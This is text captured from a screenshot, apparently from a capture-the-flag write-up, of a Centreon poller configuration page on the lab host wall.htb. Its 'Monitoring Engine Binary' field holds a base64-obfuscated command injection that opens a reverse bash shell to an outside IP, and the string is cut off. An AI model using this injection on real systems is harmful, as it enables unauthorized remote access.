 wall.htb/centreon/main.get.php?p=60901&o=c&server_id=6
Configuration > Pollers
Save Reset
| Modify a poller Configuration
Server Information
? Poller Name * yakuhito
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
? Attach to Remote Server Attach to Remote Server
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script centengine
? Monitoring Engine Binary echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMjMvNDQ